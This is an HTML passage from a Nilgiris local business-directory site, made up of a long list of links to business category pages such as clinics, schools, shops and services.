									<a href="https://nilgirisads.com/Nilgiris/webhosting" title="webhosting in Nilgiris">webhosting</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Special-education-school" title="Special education school in Nilgiris">Special education school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Blind-school" title="Blind school in Nilgiris">Blind school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/seo-digital-marketing" title="seo digital marketing in Nilgiris">seo digital marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Nilgiris">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Marketing-Consulting" title="Marketing Consulting in Nilgiris">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Sales-and-Service" title="Computer Sales and Service in Nilgiris">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-sales-and-Service" title="Mobile sales and Service in Nilgiris">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Nilgiris">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Graphic-Designer" title="Graphic Designer in Nilgiris">Graphic Designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Website-Designer" title="Website Designer in Nilgiris">Website Designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Robotics" title="Robotics in Nilgiris">Robotics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vehicle-Tracking" title="Vehicle Tracking in Nilgiris">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Legal-Services" title="Legal Services in Nilgiris">Legal Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chartered-accountant" title="Chartered accountant in Nilgiris">Chartered accountant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-management-consultant" title="Business management consultant in Nilgiris">Business management consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tax-consultant" title="Tax consultant in Nilgiris">Tax consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Corporate-office" title="Corporate office in Nilgiris">Corporate office</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tax-preparation-service" title="Tax preparation service in Nilgiris">Tax preparation service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Accounting-firm" title="Accounting firm in Nilgiris">Accounting firm</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/organization" title="organization in Nilgiris">organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Foundation" title="Foundation in Nilgiris">Foundation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Non-governmental-organization" title="Non-governmental organization in Nilgiris">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Non-profit-organization" title="Non-profit organization in Nilgiris">Non-profit organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Social-services-organization" title="Social services organization in Nilgiris">Social services organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Students-support-association" title="Students support association in Nilgiris">Students support association</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Spiritist-center" title="Spiritist center in Nilgiris">Spiritist center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Exporter" title="Exporter in Nilgiris">Exporter</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Iron-and-steel-store" title="Iron and steel store in Nilgiris">Iron and steel store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/International-trade-consultant" title="International trade consultant in Nilgiris">International trade consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-products-supplier" title="Food products supplier in Nilgiris">Food products supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/E-commerce" title="E-commerce in Nilgiris">E-commerce</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Acupuncture-clinic" title="Acupuncture clinic in Nilgiris">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical-clinic" title="Medical clinic in Nilgiris">Medical clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/realtor" title="realtor in Nilgiris">realtor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/variety-store" title="variety store in Nilgiris">variety store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/grocery-shop" title="grocery shop in Nilgiris">grocery shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Grocery-Store" title="Grocery Store in Nilgiris">Grocery Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Appliance-store" title="Appliance store in Nilgiris">Appliance store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/sweet-shop" title="sweet shop in Nilgiris">sweet shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/agrochemicals-supplier" title="agrochemicals supplier in Nilgiris">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Appliance-service" title="Appliance service in Nilgiris">Appliance service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Glass-&-mirror-shop" title="Glass & mirror shop in Nilgiris">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Charity" title="Charity in Nilgiris">Charity</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/social-welfare-center" title="social welfare center in Nilgiris">social welfare center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Machine--shop" title="Machine  shop in Nilgiris">Machine  shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Database-management" title="Database management in Nilgiris">Database management</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Police-department" title="Police department in Nilgiris">Police department</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Serviced-Accommodation" title="Serviced Accommodation in Nilgiris">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Petrol-Pump" title="Petrol Pump in Nilgiris">Petrol Pump</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dermatologist" title="Dermatologist in Nilgiris">Dermatologist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Skin-care-clinic" title="Skin care clinic in Nilgiris">Skin care clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Working-womens-hostel" title="Working womens hostel in Nilgiris">Working womens hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Girls-hostel" title="Girls hostel in Nilgiris">Girls hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/boys-hostel" title="boys hostel in Nilgiris">boys hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hostel" title="Hostel in Nilgiris">Hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-phone-repair-shop" title="Mobile phone repair shop in Nilgiris">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Eye-care-center" title="Eye care center in Nilgiris">Eye care center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sewing-and-Embroidery" title="Sewing and Embroidery in Nilgiris">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Banner-store" title="Banner store in Nilgiris">Banner store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Oil-Wholesaler" title="Oil Wholesaler in Nilgiris">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Egg-supplier" title="Egg supplier in Nilgiris">Egg supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bridge" title="Bridge in Nilgiris">Bridge</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tire-shop" title="Tire shop in Nilgiris">Tire shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Battery" title="Battery in Nilgiris">Battery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tractor" title="Tractor in Nilgiris">Tractor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bag" title="Bag in Nilgiris">Bag</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cleaning-services" title="Cleaning services in Nilgiris">Cleaning services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Typewriting-Institute" title="Typewriting Institute in Nilgiris">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Historical-place" title="Historical place in Nilgiris">Historical place</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Polytechnic-College" title="Polytechnic College in Nilgiris">Polytechnic College</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Television-Station" title="Television Station in Nilgiris">Television Station</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cable-Company" title="Cable Company in Nilgiris">Cable Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tattoo-shop" title="Tattoo shop in Nilgiris">Tattoo shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Auditorium" title="Auditorium in Nilgiris">Auditorium</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Overseas-Education" title="Overseas Education in Nilgiris">Overseas Education</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Event-Organisers" title="Event Organisers in Nilgiris">Event Organisers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Nilgiris">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Post-Office" title="Post Office in Nilgiris">Post Office</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Back-office" title="Back office in Nilgiris">Back office</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vehicles-and-Parts" title="Vehicles and Parts in Nilgiris">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Religious-and-Ceremonial" title="Religious and Ceremonial in Nilgiris">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Office-Supplies" title="Office Supplies in Nilgiris">Office Supplies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mature" title="Mature in Nilgiris">Mature</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-and-Garden" title="Home and Garden in Nilgiris">Home and Garden</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Nilgiris">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Help-Service-Agency" title="Home Help Service Agency in Nilgiris">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Religious-goods-store" title="Religious goods store in Nilgiris">Religious goods store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fertility-clinic" title="Fertility clinic in Nilgiris">Fertility clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Association-or-organization" title="Association or organization in Nilgiris">Association or organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electrical-supply-store" title="Electrical supply store in Nilgiris">Electrical supply store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Paint-store" title="Paint store in Nilgiris">Paint store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Juice-shop" title="Juice shop in Nilgiris">Juice shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Make-Up-Artist" title="Make Up Artist in Nilgiris">Make Up Artist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Commercial-Printer" title="Commercial Printer in Nilgiris">Commercial Printer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Student-housing-center" title="Student housing center in Nilgiris">Student housing center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Student-dormitory" title="Student dormitory in Nilgiris">Student dormitory</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Nilgiris">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ayurvedic-clinic" title="Ayurvedic clinic in Nilgiris">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-Networking-Company" title="Business Networking Company in Nilgiris">Business Networking Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agricultural-Seed-Store" title="Agricultural Seed Store in Nilgiris">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Nilgiris">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Nilgiris">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agricultural-service-supply-agency" title="Agricultural service supply agency in Nilgiris">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Siddha" title="Siddha in Nilgiris">Siddha</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/CBSE-School" title="CBSE School in Nilgiris">CBSE School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Appliances" title="Home Appliances in Nilgiris">Home Appliances</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/nutraceuticals" title="nutraceuticals in Nilgiris">nutraceuticals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Embroidery-Work" title="Embroidery Work in Nilgiris">Embroidery Work</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Building-Demolition-Works" title="Building Demolition Works in Nilgiris">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dance-school" title="Dance school in Nilgiris">Dance school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Summer-Camp" title="Summer Camp in Nilgiris">Summer Camp</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Learning-center" title="Learning center in Nilgiris">Learning center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Awards" title="Awards in Nilgiris">Awards</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bharathanatyam" title="Bharathanatyam in Nilgiris">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-decors" title="Home decors in Nilgiris">Home decors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rudraksha" title="Rudraksha in Nilgiris">Rudraksha</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/AC-Service" title="AC Service in Nilgiris">AC Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Body-Massage-Centers" title="Body Massage Centers in Nilgiris">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Spa" title="Beauty Spa in Nilgiris">Beauty Spa</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Hire" title="Car Hire in Nilgiris">Car Hire</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Laptop-Repair-&-Services" title="Laptop Repair & Services in Nilgiris">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Repair-&-Services" title="Car Repair & Services in Nilgiris">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dentists" title="Dentists in Nilgiris">Dentists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electricians" title="Electricians in Nilgiris">Electricians</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fabricators" title="Fabricators in Nilgiris">Fabricators</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Furniture-Repair-Services" title="Furniture Repair Services in Nilgiris">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/House-keeping-Services" title="House keeping Services in Nilgiris">House keeping Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hobbies" title="Hobbies in Nilgiris">Hobbies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internet-Website-Designers" title="Internet Website Designers in Nilgiris">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Jewellery-Showrooms" title="Jewellery Showrooms in Nilgiris">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Lawyers" title="Lawyers in Nilgiris">Lawyers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Photographers" title="Photographers in Nilgiris">Photographers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Nursing-Services" title="Nursing Services in Nilgiris">Nursing Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Printing-&-Publishing-Services" title="Printing & Publishing Services in Nilgiris">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Placement-Services" title="Placement Services in Nilgiris">Placement Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Painting-Contractors" title="Painting Contractors in Nilgiris">Painting Contractors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Packers-&-Movers" title="Packers & Movers in Nilgiris">Packers & Movers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Scrap-Dealers" title="Scrap Dealers in Nilgiris">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Scrap-Buyers" title="Scrap Buyers in Nilgiris">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Registration-Consultants" title="Registration Consultants in Nilgiris">Registration Consultants</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security-System" title="Security System in Nilgiris">Security System</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching" title="Coaching in Nilgiris">Coaching</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vocational-training" title="Vocational training in Nilgiris">Vocational training</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cinema-Halls" title="Cinema Halls in Nilgiris">Cinema Halls</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Spas" title="Beauty Spas in Nilgiris">Beauty Spas</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dermatologists" title="Dermatologists in Nilgiris">Dermatologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Malls" title="Malls in Nilgiris">Malls</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gyms" title="Gyms in Nilgiris">Gyms</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Estate-Agents" title="Estate Agents in Nilgiris">Estate Agents</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/ENT-Doctors" title="ENT Doctors in Nilgiris">ENT Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Book-Shops" title="Book Shops in Nilgiris">Book Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bike-on-Rent" title="Bike on Rent in Nilgiris">Bike on Rent</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sexologist-Doctors" title="Sexologist Doctors in Nilgiris">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Neurologists" title="Neurologists in Nilgiris">Neurologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Nilgiris">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Nilgiris">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/General-Physician-Doctors" title="General Physician Doctors in Nilgiris">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orthopaedic-Doctors" title="Orthopaedic Doctors in Nilgiris">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Motor-Training-Schools" title="Motor Training Schools in Nilgiris">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gastroenterologists" title="Gastroenterologists in Nilgiris">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pathology-Labs" title="Pathology Labs in Nilgiris">Pathology Labs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Taxi-Services" title="Taxi Services in Nilgiris">Taxi Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cake-Shops" title="Cake Shops in Nilgiris">Cake Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/AC-Repair-&-Services" title="AC Repair & Services in Nilgiris">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Nilgiris">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dmart" title="Dmart in Nilgiris">Dmart</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Psychiatrists" title="Psychiatrists in Nilgiris">Psychiatrists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dharamshalas" title="Dharamshalas in Nilgiris">Dharamshalas</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Urologist-Doctors" title="Urologist Doctors in Nilgiris">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bicycle-Dealers" title="Bicycle Dealers in Nilgiris">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Paediatricians" title="Paediatricians in Nilgiris">Paediatricians</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sonography-Centres" title="Sonography Centres in Nilgiris">Sonography Centres</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Yoga-Classes" title="Yoga Classes in Nilgiris">Yoga Classes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electrical-Shops" title="Electrical Shops in Nilgiris">Electrical Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Homeopathic-Doctors" title="Homeopathic Doctors in Nilgiris">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Physiotherapists" title="Physiotherapists in Nilgiris">Physiotherapists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Photo-Studios" title="Photo Studios in Nilgiris">Photo Studios</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Music-Classes" title="Music Classes in Nilgiris">Music Classes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-Goods-Dealers" title="Sports Goods Dealers in Nilgiris">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shoe-Dealers" title="Shoe Dealers in Nilgiris">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hair-Stylists" title="Hair Stylists in Nilgiris">Hair Stylists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ophthalmologists" title="Ophthalmologists in Nilgiris">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ayurvedic-Doctors" title="Ayurvedic Doctors in Nilgiris">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Eye-Clinics" title="Eye Clinics in Nilgiris">Eye Clinics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cooks-On-Hire" title="Cooks On Hire in Nilgiris">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Nephrologists" title="Nephrologists in Nilgiris">Nephrologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Drug-De-Addiction-Center" title="Drug De Addiction Center in Nilgiris">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/ATM" title="ATM in Nilgiris">ATM</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/5-Star-Hotels" title="5 Star Hotels in Nilgiris">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Resorts" title="Resorts in Nilgiris">Resorts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching-&-Tuitions" title="Coaching & Tuitions in Nilgiris">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-Services" title="Business Services in Nilgiris">Business Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Construction-&-Renovation" title="Home Construction & Renovation in Nilgiris">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Nilgiris">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Personal-Finance-Services" title="Personal Finance Services in Nilgiris">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Parties" title="Parties in Nilgiris">Parties</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Nilgiris">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Nilgiris">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Nilgiris">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/NGO" title="NGO in Nilgiris">NGO</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Architecture" title="Architecture in Nilgiris">Architecture</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching-Institute" title="Coaching Institute in Nilgiris">Coaching Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Festivals" title="Festivals in Nilgiris">Festivals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Old-Age-Home" title="Old Age Home in Nilgiris">Old Age Home</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Online-Marketing" title="Online Marketing in Nilgiris">Online Marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Digital-Marketing" title="Digital Marketing in Nilgiris">Digital Marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Educational-Consultant" title="Educational Consultant in Nilgiris">Educational Consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/govt-school" title="govt school in Nilgiris">govt school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/textiles" title="textiles in Nilgiris">textiles</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
